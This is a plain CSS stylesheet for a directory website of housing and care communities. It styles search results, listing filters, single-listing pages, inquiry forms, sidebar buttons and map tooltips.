.search-results-item-features.clearfix.video ul li i.fas{
	font-size: 48px !important;
    margin-bottom: 9px;
    color: #6a2a78;
}

.search-results-col .search-results .card-footer .categories:after,
article .inside-article .search-results .row  .card-footer .categories:after{
	clear:both;
	content:'';
	display:block;
}

.listing-filters{
    background: #f1f1f1;
    padding: 15px 15px;
    box-sizing: border-box;
}

.listing-filters .card-header{
	margin-bottom: 12px;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 15px;
    line-height: 1.286;
    border-bottom: 3px solid #353535;
	font-weight:700;
}

.listing-filters #product-and-services .card-header div{
    display: block;
    margin-bottom: 3px;
}

.listing-filters #product-and-services .card-header span{
	display:block;
	margin-top:3px;
}

.filter-collaspe#product-and-services h5 i{
    top: -1px !important;
    left: 0 !important;
    margin-right: -6px;
    position: relative;
    margin-left: -4px;
    background-size: 60% !important;
}

.filter-collaspe#product-and-services.opend h5 i{
	top:5px !important;
}

.listing-filters ul{
    list-style:none;
    margin-left:0px;
}

.listing-filters ul li{
    margin-bottom: 3px;
}

.listing-filters ul li input{
    float: left;
    margin-top: 3px;
    margin-right: 5px;
}

.listing-filters ul li span.badge.badge-primary.float-right {
   /* background: #702c7f;
    color: #fff;
    padding: 2px 3px;
    border-radius: 50px;
    min-width: 13px;
    display: inline-block;
    text-align: center;
    margin-left: 5px;
    padding-right: 3px;
    font-size: 11px;*/
}

.listing-filters ul li span.badge.badge-primary.float-right:before {
	content:'(';
}

.listing-filters ul li span.badge.badge-primary.float-right:after {
	content:')';
}

.listing-filters{

}

.parent-filter > label {
    font-weight: 400;
}

ul.sub-categories {
    margin-left: 20px;
    width: 85%;
    margin-bottom: 0px;
}

.featured-listings{
	margin-top: 0px;
    background: #fff;
	border-bottom:solid 2px #6f4273;
	border-left:solid 2px #6f4273;
	border-right:solid 2px #6f4273;
    padding: 15px;
    padding-bottom: 57px;
	overflow:hidden;

}

.featured-listings a {
    display: inline-block;
    width: 25%;
	padding:0px 10px 0px;
	font-weight:bold;
	text-align:center;
	position:relative;
}

.featured-listings a div{
	height: 54px;
    position: absolute;
    bottom: -55px;
	width: 86%;
}


.listing-map{
	display: inline-block;
    width: 27%;
    float: left;
    border: solid 1px #ccc;
    box-sizing: border-box;
    border-top: none;
    padding: 0px 25px 25px;
}

.listing-map #map{
    height:280px;
}

.search-results-paging{
    text-align:center;
    margin-top:20px;
}

.search-results-paging ul{
    margin-left:0px;
}
p.description {
    margin-top: 15px;
}

.search-results-paging ul li{
    display:inline-block;
    height: 40px;
}

.search-results-paging ul li a{
    background: #404040;
    margin-right: 10px;
    padding: 5px 10px;
    color: #fff;
    font-size: 16px;
}

.search-results > h3, .recent > h3, .saved > h3{
	font-family: 'Merriweather', Georgia, serif;
    font-size: 20px;
    line-height: 1.286;
	margin-top:40px;
}

.recent > h3{
	margin-top:10px;
}

.zero_label {
	font-weight: 300;
}

.form-wrapper{
    box-sizing:border-box;
}

#menu-item-203{

}
.loading {
    width: 100px;
    margin: 50px auto;
}
#menu-item-203 a{
    padding: 0px 18px 10px;
    margin-top: -2px;
    background-color: #6f4475 !important;
}

#menu-item-203 a i.fa{
    font-size: 30px;
    position: relative;
    top: 4px;
}

.row.single-listing *{
    box-sizing:border-box;
}
.search-link {
    background: transparent !important;
    color: #000 !important;
    border: none !important;
    width: auto !important;
}
.row.single-listing{
    padding-left:15px;
    padding-right:15px;
}

.row.single-listing > .col{
    display:inline-block;
    width:70%;
    float:left;
}

.row.single-listing > .sidebar{
    display: inline-block;
    width: 28%;
    float: left;
    margin-left: 2%;
    padding: 0px 20px 50px;
    border: solid 1px #ccc;
    border-top: none;
}

.row.single-listing:after, .row.single-listing > .col:after{
    clear:both;
    content:'';
    display:block;
}

.row.single-listing > .col > .card{
    display:inline-block;
    width:65%;
    float:left;
}

.row.single-listing > .col > .community-callout{
    display:inline-block;
    width:35%;
    float:left;
    padding-left:25px;
    text-align:center;
}

.row.single-listing > .col > .community-callout img{
	width:100%;
	margin-bottom: 20px;
}

.row.single-listing > .col > .community-callout a{
	display: block !important;
    margin-bottom: 9px !important;
    padding-top: 9px !important;
    padding-bottom: 9px !important;
    text-align: center !important;
    font-weight: bold !important;
	cursor:pointer;
}

.row.single-listing h1{
	letter-spacing: -1px;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 2.308em;
    font-weight: normal;
    line-height: 1;
    -webkit-text-stroke: 0.5px;
	margin-bottom: 15px;
}

.visit-site{
    margin: 0px 0px 15px;
}

.row.single-listing > .sidebar h4{
    margin-bottom: 12px;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 1.077em;
    line-height: 1.286;
    border-bottom: 3px solid #353535;
	font-weight:bold;
}

.row.single-listing .sidebar-group-contact{
	margin-top:28px;
}

.row.single-listing .sidebar-group-contact .sidebar-group-contact-callout{
    font-weight: bold;
    color: #2193d1;
}

.row.single-listing .sidebar-group-contact a{
	color: #5c176b;
	font-weight:bold;
}

.row.single-listing .map-results-header{
	height: auto;
    min-height: 76px;
    background: url(img/map-footer-bg.png) 0 0 repeat-x;
	padding:10px 10px 10px;
	padding-left:50px;
	position:relative;
}

.row.single-listing .map-results-header:before{
	content:'';
	display:block;
	background:url(img/empty-featured.png) no-repeat 0px 0px;
	width:32px;
	height:37px;
	position:absolute;
	left:10px;
}

.row.single-listing .search-results-item-features-list{
    margin-left:0px;
    list-style:none;
}

.row.single-listing .community-request-form{
    clear:left;
    margin: 2em 0 1em 0;
    padding: 20px 24px;
    border-radius: 5px;
    background: #eee;
	margin-bottom:50px;
}

.row.single-listing .community-request-form h4{
    margin-bottom: 14px;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 1.231em;
    line-height: 1.250;
    border-bottom: 3px solid #353535;
}

.row.single-listing .community-request-form span.labelItems{
    width: 25%;
    display: inline-block;
    text-align: right;
    padding-right: 15px;
	font-size: 0.923em;
    line-height: 1.250;
	font-weight:bold;
}

.row.single-listing .community-request-form input,
.row.single-listing .community-request-form select,
.row.single-listing .community-request-form textarea{
    width: 60%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 28px;
    margin: 0;
    padding: 2px 3px;
    text-align: left;
    vertical-align: middle;
    font-family: 'Open Sans', Arial, Verdana, sans-serif;
    font-size: 12px;
    line-height: 22px;
    color: #353535;
    border: 1px solid;
    border-color: #848484 #c1c1c1 #e1e1e1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    outline: 0;
    background-color: white;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-appearance: none;
}

.row.single-listing .community-request-form textarea{
	min-height:40px;
}

.row.single-listing .community-request-form input[type=submit]{
    float: right;
    margin-right: 15%;
	width:auto;
}

.row.single-listing .community-request-form .formRow{
    margin-bottom:10px;
}

.row.single-listing .community-request-form form{
    width:80%;
    margin:auto;
}

.row.single-listing .community-request-form .form-sent{
    text-align: center;
    padding-top: 20px;
    margin-left:15%;
}

.row.single-listing .back-to-search-results{
    margin-bottom: 30px;
    display: table;
	font-weight: bold;
    color: #5c176b;
    font-size: 16px;
}

.row.single-listing .back-to-search-results span{
	background: #5c176b;
    padding: 0px 4px;
    color: #fff;
    line-height: 13px;
	border-radius:2px;
    margin-right: 3px;
    display: inline-block;
}

.row.single-listing .back-to-search-results span i.fa{

}


.row.single-listing > .sidebar .button{
    margin-bottom: 15px;
    width: 45%;
    margin-right: 2.5%;
    text-align: center;
    float: left;
    display: inline-block;
    margin-left: 2.5%;
	padding:9px 20px;
}

.row.single-listing > .sidebar .button span{
    font-weight: 400;
    padding-left: 10px;
    border-left: solid 1px rgba(255, 255, 255, 0.58);
    margin-left: 5px;
    margin-right: -20px;
    margin-top: -4px;
    margin-bottom: -4px;
    float: right;
    padding: 4px 7px;
}

.row.single-listing .sidebar-group-buttons:after{
	clear:both;
	content:'';
	display:block;
}


.row.single-listing > .sidebar #map{
    height:280px;
}

.row.single-listing .search-results-item-features.clearfix{
	display: -webkit-flex; /* Safari */
	display: flex;
	-webkit-justify-content: left; /* Safari */
	  justify-content:         left;
}

.row.single-listing .search-results-item-features.clearfix p,
.row.single-listing .search-results-item-features.clearfix li{
    font-weight: 700;
    line-height: 14px;
    color: #5c176b;
    font-size: 12px;
}

.row.single-listing .search-results-item-features.clearfix > ul{
	margin-left:-20px;
}

.row.single-listing .search-results-item-features.clearfix i.fa{
	font-size:42px;
	font-weight:400;
	margin-bottom:7px;
}

.row.single-listing .search-results-item-features.clearfix i.fas{
	font-size:42px;
	font-weight:400;
	margin-bottom:7px;
}


.row.single-listing .search-results-item-features.clearfix a {
    margin-bottom: 0px !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

.row.single-listing .search-results-item-features.clearfix a img{
	margin-bottom:0px !important;
	height:45px;
}

.row.single-listing .search-results-item-features.clearfix a img.video-thumb {
    height: 56px;
    width: auto;
}

.row.single-listing .search-results-item-features.clearfix > ul, .row.single-listing .search-results-item-features.clearfix > div{
	width:27%;
	padding:0px 2.5px;
}


/* Request Rates button styling */

.request-button {
    display: block;
    padding: 0 0 15px;
}

.request-button a {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#6ea73e+0,528b1d+58,407800+100 */
  background: #6ea73e; /* Old browsers */
  background: -moz-linear-gradient(top,  #6ea73e 0%, #528b1d 58%, #407800 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #6ea73e 0%,#528b1d 58%,#407800 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #6ea73e 0%,#528b1d 58%,#407800 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6ea73e', endColorstr='#407800',GradientType=0 ); /* IE6-9 */
  padding: 9px 20px;
  display: inline-block;
  color: #fff;
  line-height: 1.2em;
  text-shadow: 2px 1px 2px #000;
}

#requestInfo {
    position: relative;
    top: -60px;
}



header .fa.fa-linkedin-square{
    margin-right: 6px;
}

.login-bar{
	background:#ececec;
	padding: 10px 20px;
    padding-right: 0px;
	display: table;
    float: right;
	position:relative;
	margin-right:20px;
}

.login-bar:after{
	clear:both;
	content:'';
	display:block;
}

.login-bar > div{
	display:inline-block;
	float:left;
	font-size:14px;
	color:#353535;
	border-left:solid 1px #353535;
	padding-left:10px;
	padding-right:10px;
    line-height: 14px;
}

.login-bar > div:first-child{
	border-left:none;
}

.login-bar > div .my-account{
	display:inline-block;
	border-left: solid 1px #353535;
    padding-left: 10px;
    margin-left: 10px;
}

.login-bar > div a{
	color:inherit;
	text-decoration:none !important;
}

.login-bar > div a span{
    background: #5c176b;
    color: #fff;
    padding: 2px 5px;
    border-radius: 25px;
    display: inline-block;
    margin-top: -2px;
    margin-left: 3px;
    float: right;
}

.login-bar > div.search a{
	font-size:0px;
	position: absolute;
    margin-top: -10px;
    right: -14px;
    top: 10px;
}


.login-bar > div.search a:before{
	content: "\f002";
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	color:#fff;
    background: #5c176b;
	padding:11px 10px;
	font-size:14px;
}

.style-1{
	width:100%;
}

.style-1 label{
	display: inline-block;
    float: left;
    width: 25%;
    text-align: right !important;
    margin-top: 21px !important;
	font-size:0.923em !important;
}

.style-2 label{
	display: block;
    float: none;
    width: 100%;
    text-align: left !important;
    margin-top: 21px !important;
	font-size:0.923em !important;
}

.style-1 .gfield_checkbox label,
.style-1 .gfield_radio label{
	margin-top:5px !important;
	text-align:left !important;

}

.style-1 .gfield_checkbox li,
.style-1 .gfield_radio li{
	padding-left: 15px !important;
}

.style-1 .gfield_checkbox li input{
	float: left;
    margin-left: -15px;
    margin-right: 15px;
}


.style-1 .gfield_radio li input{
	float: left;
    margin-left: -15px;
    margin-right: 10px;
}

.style-1.two-in-row .gfield_checkbox li,
.style-1.two-in-row .gfield_radio li{
	display:inline-block;
	float:left;
	width:50%;
}


.style-1.three-in-row .gfield_checkbox li,
.style-1.three-in-row .gfield_radio li{
	display:inline-block;
	float:left;
	width:33.33%;
}

.gform_wrapper .style-1 input[type=file]{
	margin-top:10px;
}

.gform_wrapper .style-1 h2.gsection_title{
	padding-top:50px !important;
}

.style-1 .ginput_container {
	display: inline-block;
    float: left;
    width: 75% !important;
    padding-left: 15px;
}

.style-2 .ginput_container {
	display: block;
    float: none;
    width: 75% !important;
    padding-left: 0px;
}

.style-2 .ginput_right.address_state,
.style-2 .ginput_left.address_zip,
.gform_wrapper .style-2 .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left{
	width:100% !important;
	padding:0px !important;
}

.fl-node-5aade8541450e .uabb-gf-style .gform_wrapper .gfield.style-2 select{
	margin-bottom:0px !important;
}

.style-1 .ginput_container .ginput_full, .style-1 .ginput_container .ginput_right, .style-1 .ginput_container .ginput_left,
.style-2 .ginput_container .ginput_left,
.style-1 div.ginput_container_name span {
	width:100% !important;
	padding-right:0px !important;
}

.style-1 .ginput_container.ginput_container_address label,
.style-2 .ginput_container.ginput_container_address label,
.gform_wrapper .gfield .ginput_container span label{
	text-align:left !important;
	margin-top:3px !important;
	margin-bottom:5px !important;
	font-size:11px !important;
}


.style-1 input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']),
.style-2 input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']),
.payment-style-1 input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']){
	padding: 8px !important;
    margin-bottom: 0px !important;
    margin-top: 3px !important;
	background:#fff !important;
}

.style-1 select,
.style-2 select,
.payment-style-1 select{
	padding: 8px !important;
    margin-bottom: 0px !important;
    margin-top: 3px !important;
	background:#fff !important;
}

.style-1 textarea{
	height:150px !important;
    margin-bottom: 0px !important;
    margin-top: 3px !important;
	background:#fff !important;
}

.fl-node-5ab05d244f7e8 .uabb-gf-style .gform_wrapper .gfield select{
	padding: 8px !important;
    margin-bottom: 0px !important;
    margin-top: 3px !important;
}

.style-1 .gfield_description{
	margin-left: 25%;
    padding-left: 15px !important;
}


.gform_wrapper form li.agree-style-1{
	margin-left: 25% !important;
    padding-left: 15px !important;
}


.gform_wrapper .style-1 .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left{
	padding-right:0px !important;
}

.gform_wrapper  .style-1 h2.gsection_title{
	margin-bottom: 14px !important;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 1.231em;
    line-height: 1.250;
    border-bottom: 3px solid #353535;
}

.gform_wrapper .gsection.style-1{
	border-bottom:none !important;
}

.form-style-1 .gform_footer.top_label{
    margin-left: 25%;
    width: 75%;
	padding-left:15px;
}


.style-1.input-medium{
	display: inline-block;
    width: 75% !important;
    float: left;
    clear: none !important;
    padding-left: 8%;
	margin-top:0px !important;
}


.style-1.input-small{
	display: inline-block;
    width: 25%;
    float: left;
    clear: none !important;
	margin-top:0px !important;
}

.style-1.input-small.desc-right{
	padding-bottom:30px !important;
}

.style-1.input-small.desc-right .gfield_description{
	position: absolute;
    left: 15px;
    margin-top: 40px;
}

li.gfield_error.style-1{
	background: none !important;
    border: none !important;
    padding-top: 0px !important;
    margin: 0px !important;
    padding-bottom: 0px !important;
}

.gform_wrapper .field_description_below .gfield_description.validation_message{
	padding-top:5px;
}

.page-template-page-listings.both-sidebars #content{
	background:#fff;
}


body .gform_wrapper ul li.payment-style-1{
	margin-left:28% !important;
	width:auto !important;
}

.payment-style-1 .ginput_cardinfo_right{
	padding-top:7px;
}

.payment-style-1 .ginput_cardinfo_right input{
	height:38px !important;
}

.payment-style-1{
	background:none !important;
	border:none !important;
	padding-top:30px;
}

.featured-header{
	background:#6f4273;
	color:#fff;
	padding:10px 15px;
	font-size:14px;
	font-weight:700;
}


.search-results-header{
	padding: 3px 14px;
    font-size: 0.923em;
    font-weight: bold;
    line-height: 1.333;
    color: #fff;
	margin-bottom:15px;
    background: #7C7D7E;
	box-sizing: border-box;
}

.search-results-header p{
	    float: left;
    margin: 0;
    padding: 8px 0;
}

.search-results-header p a{
	color:#fff;
	margin-left:15px;
}

.search-results-header .search-results-sort{
	    float: right;
    padding: 2px 0;
}

.search-results-header select{
    width: 135px !important;
    margin-left: 3px;
    border-radius: 3px;
    height: auto !important;
    float: none;
    padding: 4px 0px;
}

.search-results-header:after{
	clear:both;
	content:'';
	display:block;
}

.search-results-header{

}



#collapse-expand-1 ul,
#collapse-expand-2 ul,
#collapse-expand-3 ul {
	position:relative;
/*	display:none !important;*/
}
#collapse-expand-1 li,
#collapse-expand-2 li,
#collapse-expand-3 li {
	list-style:none;
}
#collapse-expand-1 ul.hide,
#collapse-expand-2 ul.hide,
#collapse-expand-3 ul.hide {
	display:none;
}
#collapse-expand-1 li > span,
#collapse-expand-2 li > span,
#collapse-expand-3 li > span {
	color:#999;
	font-family:"Courier New", Courier, monospace;
	cursor:default;
	    position: absolute;
	margin-left: -17px;
    cursor: pointer;
    top: 1px;
	display:none;
}
#example span.expanded, #example span.collapsed {
	cursor:pointer;
}

#collapse-expand-2 .parent-item{
	position: relative;
}

#collapse-expand-3 li.list-group-item.zero {
	display:none;
}

.listing-filters h2{
	margin-bottom: 12px;
    font-family: 'Merriweather', Georgia, serif;
    font-size: 24px;
    line-height: 1.286;
    font-weight: 700;
}

.cd-close, .cd-filter-trigger{
	display:none;
}

.inside-left-sidebar{
	background: #5c176b;
    min-height: 500px;
}

.btn-purple,
.row.single-listing .community-request-form .btn-purple,
.fl-builder-content .fl-node-5a9e971f72fca .uabb-module-content.uabb-contact-form .uabb-contact-form-submit,
.form-style-1 .gform_footer.top_label input[type=submit],
.home .uabb-creative-button-wrap a {
	display: inline-block;
    height: auto;
    padding:9px 25px;
    font-size: 12px;
    font-weight: bold !important;
	text-align:center;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none !important;
    line-height: 1.308;
    color: #fff !important;
    border: 0;
    border-radius: 0px;
    /* background: #6b2a7a url(/images/NLO/btn-bg.png) 0 0 repeat-x; */
    background: #793089 !important;
    background: -moz-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #793089), color-stop(100%, #672975)) !important;
    background: -webkit-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -o-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -ms-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: linear-gradient(to bottom, #793089 0%, #672975 100%) !important;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
	cursor:pointer;
}


.btn-purple:hover,
.row.single-listing .community-request-form .btn-purple:hover,
.fl-builder-content .fl-node-5a9e971f72fca .uabb-module-content.uabb-contact-form .uabb-contact-form-submit:hover,
.form-style-1 .gform_footer.top_label input[type=submit]:hover,
.sidebar-sec .uabb-button:hover,
#right-sidebar  .uabb-button:hover,
.home .uabb-creative-button-wrap a:hover{
	background: #692976 !important;
    background: -moz-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #692976), color-stop(100%, #582363)) !important;
    background: -webkit-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -o-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: -ms-linear-gradient(top, #692976 0%, #582363 100%) !important;
    background: linear-gradient(to bottom, #692976 0%, #582363 100%) !important;
	color:#fff;
	border:none !important;
}

.btn-purple:visited{
	color:#fff !important;
}

.home .uabb-creative-button-wrap a{
	margin-bottom:10px;
}

.home .uabb-creative-button-wrap a span, .home .uabb-creative-button-wrap a i{
	color:#fff !important;
}




.sidebar-sec .uabb-button,
#right-sidebar  .uabb-button{
	display: block !important;
    height: auto !important;
    padding:9px 25px !important;
    font-size: 12px !important;
    font-weight: bold !important;
	text-align:center !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    text-decoration: none !important;
    line-height: 1.308;
    color: #fff !important;
    border: 0 !important;
    border-radius: 0px !important;
    /* background: #6b2a7a url(/images/NLO/btn-bg.png) 0 0 repeat-x; */
    background: #793089 !important;
    background: -moz-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #793089), color-stop(100%, #672975)) !important;
    background: -webkit-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -o-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: -ms-linear-gradient(top, #793089 0%, #672975 100%) !important;
    background: linear-gradient(to bottom, #793089 0%, #672975 100%) !important;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5) !important;
	cursor:pointer !important;
	max-width: 220px;
    width: 100%;
    margin: auto !important;
}

.sidebar-sec .uabb-button  span,
#right-sidebar  .uabb-button span{
	color:inherit !important;
}

.sidebar-sec .uabb-button  i,
#right-sidebar  .uabb-button i{
	color:inherit !important;
}

#online-guide-map
{
    position: relative;
}
#online-guide-map .location
{
    position: absolute;
    top: -9999px;
    left: 0;

    display: block;
    overflow: hidden;

    width: 11px;
    height: 11px;

    text-indent: -9999px;

    background: url(img/map-purple-fade.gif) 0 0 no-repeat;
}
#online-guide-map .location:hover
{
    background-image: url(img/map-purple-dot.gif);
}

.location-tooltip
{
    position: absolute;
    z-index: 99;
    top: -9999px;
    left: 0;

    display: block;

    padding: 3px 5px;

    font-size: 0.923em;
    line-height: 1.250;

    border: 1px solid #ccc;
    border-radius: 2px;
    background: #eee;
}



aside .search-form {
    background: #f1f1f1;
    padding: 10px 10px;
    margin: 0px;
}

aside#archives{
	background:none;
}

aside#archives ul{
	list-style:none;
}

aside#archives ul li{
	display:block;
	padding-left:15px;
}

aside#archives ul li a{
	color:#fff;
}

#collapse-expand-2 .parent-item.zero {
	display: none;
}

.list-group-item.zero .form-check{
    color: #909090;
}

.list-group-item.zero .form-check input{
	pointer-events:none;
}

.filter-collaspe h5 {
	cursor:pointer;
}

.filter-collaspe h5 i{
	display:inline-block;
	content:'';
	background:url(img/cd-icon-arrow.svg) no-repeat 0px 0px;
	width:20px;
	height:15px;
	position: relative;
    top: -1px;
	cursor:pointer;
	 -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);

}

.filter-collaspe.opend h5 i{
	 -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
	top:1px;
}

.filter-collaspe h5 i:hover{
	opacity:0.8;
}

.filter-collaspe  #collapse-expand-3{
	display:none;
}

.filter-collaspe#housing-and-care h5{
	font-size:17px;
	font-weight:700;
	cursor:default !important;
}

.filter-collaspe#housing-and-care h5 i{
	display:none !important;
}

input.virtual-link, input.video-link, input.gallery-link{
	color: #5c176b !important;
    font-weight: 700;
    padding: 5px 0px;
    text-align: center;
    display: block;
    width: 100% !important;
    margin: 0;
	font-size:12px;
}

a.brochure-link{
	margin-bottom:9px;
}

.row.single-listing .community-request-form select{
	-webkit-appearance: menulist;
}

.sidebar-sec .fl-node-5abaab088b948 .fl-separator,
#right-sidebar .fl-node-5abaab088b948 .fl-separator{
	display:none;
}

.sidebar-sec .fl-heading,
.sidebar-sec .widgettitle,
#right-sidebar .fl-heading,
#right-sidebar .widgettitle{
    font-family: 'Merriweather', Georgia, serif;
    font-size: 15px;
    line-height: 1.286;
    border-bottom: 3px solid #353535;
}

.sidebar-sec .ad-banner,
#right-sidebar .ad-banner{
	margin-top:15px;
	margin-bottom:15px;
}

.sidebar-sec .fl-node-5abaab51d7b04,
#right-sidebar .fl-node-5abaab51d7b04{
	display: inline-block;
    float: right;
    width: 50%;
    margin-top: 16px;
	font-size:13px;
}

.sidebar-sec .fl-node-5abaab2f7abb9,
#right-sidebar .fl-node-5abaab2f7abb9{
	display: inline-block;
    float: right;
    width: 50%;
}

.sidebar-sec .uabb-button-wrap,
#right-sidebar .uabb-button-wrap {
	margin-bottom:15px !important;
}

.sidebar-sec .td-builder-right-sidebar-wrapper,
#right-sidebar .td-builder-right-sidebar-wrapper{
	max-width:none !important;
}

.sidebar-sec .fl-node-5abaa6a66ba9e,
#right-sidebar .fl-node-5abaa6a66ba9e{
	margin-top:10px;
}

.sidebar-sec .map-widget,
#right-sidebar .map-widget{
	padding-bottom:10px;
	padding-top:15px;
}

.sidebar-sec .map-widget p,
#right-sidebar .map-widget p{
	font-family: 'Open Sans', arial, verdana, sans-serif;
    color: #353535;
    font-size: 13px;
}

.sidebar-sec .map-widget p strong,
#right-sidebar .map-widget p strong{
	display:block;
	margin-top:5px;
	margin-bottom:5px;
}

.sidebar-sec .map-widget p em,
#right-sidebar .map-widget p em{
	font-size: 85%;
}

.sidebar-sec .widget.widget_recent_entries ul,
#right-sidebar .widget.widget_recent_entries ul{
	padding-left:5px;
	font-size:13px;
}

.sidebar-sec .widget.widget_recent_entries ul li,
#right-sidebar .widget.widget_recent_entries ul li{
	margin-bottom:1px;
}

.sidebar-sec .widget.widget_recent_entries ul li,
#right-sidebar .widget.widget_recent_entries ul li{
	font-size:13px;
}

.form.mobile-form{
	display:none;
}

.form.community-request-form label.error{
	    display: block;
    margin-left: 25%;
}


.mobile-phone{
	display:none;
}


.search-listings .search-form button span {
	position: relative;
    font-weight: 700;
    font-size: 14px;
    top: -2px;
    left: -6px;
}

.inside-right-sidebar:after {
    content: '';
    display: block;
    clear: both;
}

.uabb-creative-menu.off-canvas .uabb-off-canvas-menu {
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
#statetable, .section-contact {
    width: 100%;
    margin: 0;
    padding: 0;
    border: 0;
}

.section-contact {
	margin-bottom: 15px;
    margin-top: 10px;
}

#statetable .section-content, #statetable .section-contact, .section-content {
    width: 100%;
    margin: 0;
    padding: 0;
    border: 0;
}

#statetable .section-head, .report-results .section-head, .head-heading {
    padding: 6px 10px;
    font-size: 0.923em;
    font-weight: bold;
    line-height: 1.333;
    color: #fff;
    background: #2091ce;
    background: -moz-linear-gradient(top, #2091ce 0%, #1b7baf 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2091ce), color-stop(100%, #1b7baf));
    background: -webkit-linear-gradient(top, #2091ce 0%, #1b7baf 100%);
    background: -o-linear-gradient(top, #2091ce 0%, #1b7baf 100%);
    background: -ms-linear-gradient(top, #2091ce 0%, #1b7baf 100%);
    background: linear-gradient(to bottom, #2091ce 0%, #1b7baf 100%);
}

#statetable .section-subhead, .subhead-heading {
    padding: 6px 10px;
    background: #eee;
}

.head-heading {
	margin-bottom:0px;
}

.subhead-heading, .head-heading {
	padding: 7px 10px;
    font-size: 14px;
	margin-bottom:0px;
}

#statetable .section-head  .head-heading, #statetable .section-subhead .subhead-heading{
	padding:0px;
}

#statetable td , .section-contact td{
    vertical-align: top;
	border:none;
	padding:0px;
}

.section-contact tr td:first-child {
    padding-left: 10px;
}

#statetable td p , .section-contact td p, .section-content td p{
	margin-bottom:0px;
}

#statetable .section-content-col h4, .section-content h4 {
    margin: 0px 0 2px 0;
    font-size: 1em;
    border-bottom-width: 0;
	font-family: 'Merriweather', Georgia, serif;
    line-height: 1.250;
	font-weight:600;
}

#statetable .section-content-col, .section-content .section-content-col {
    width: 50%;
	border:none;
	padding: 10px;
}

#statetable .section-head h2, .report-results .section-head h2 {
    margin: 0;
    font-size: 1.231em;
    line-height: 1.250;
}

#statetable .section-subhead h2 {
    margin: 0;
    font-size: 1.077em;
    line-height: 1.429;
}

.fax-number a{
	color: #000 !important;
	font-weight:400 !important;
	text-decoration: none;
	pointer-events: none;
}

.fancybox-close-small:hover{
	background-color:transparent !important;
}

#search-form.fancybox-content button.fancybox-close-small{
	color:#333 !important;
}

#search-form.fancybox-content button.fancybox-close-small:focus{
	background-color:transparent !important;
}

.pac-container{
	z-index:99999 !important;
}

.single-social-icons{
  display:inline-block;
}

.header-button{
  display:inline-block;
  float:left;
}

.single-listing .tagline{
	margin-bottom:10px;
}

.single-listing .tagline span{
	font-family: 'Merriweather', Georgia, serif;
    font-size: 16px;
    font-weight: 600;
    margin-top: -10px;
    display: block;
}

.single-listing .button.visit-site{
	display: inline-block;
    float: left;
}

.single-social-icons{
	margin-bottom:13px;
}

.single-social-icons p{
	display:inline-block;
    font-size: 24px;
    margin-left: 6px;
    float: left;
    margin-bottom: 0px;
}

.single-social-icons p a:hover{
  opacity:0.9;
}

.single-social-icons i.fa-facebook-square{
	color:#3b5998;
}

.single-social-icons i.fa-twitter-square{
	color:#55acee;
}

.single-social-icons i.fa-youtube-square{
	color:#ff0000;
}

.single-listing .listing-body{
	clear:both;
	margin-bottom: 1.2em;
}

.single-listing .card p{
	clear:both;
}

 .single-listing .card .single-social-icons p{
	clear:none;
}
.tribe-community-events.form{
	padding: 20px;
    border: none;
    margin-top: 25px;
}

.tribe-community-events.form .my-events-header,
.tribe-community-events.form .tribe-section .tribe-section-header{
	padding-bottom: 10px;
    border-bottom: 1px solid #CCC;
	padding-left:0px;
}

.tribe-community-events.form .my-events-header h2,
.tribe-community-events.form .tribe-section .tribe-section-header h3{
	font-weight: 700;
    font-size: 16px;
    color: #353535;
    font-family: "Open Sans", sans-serif;
	text-transform:none;
}

.tribe-community-events.form .events-community-post-title:after,
.tribe-community-events.form .events-community-post-content:after{
	clear:both;
	content:'';
	display:block;
}

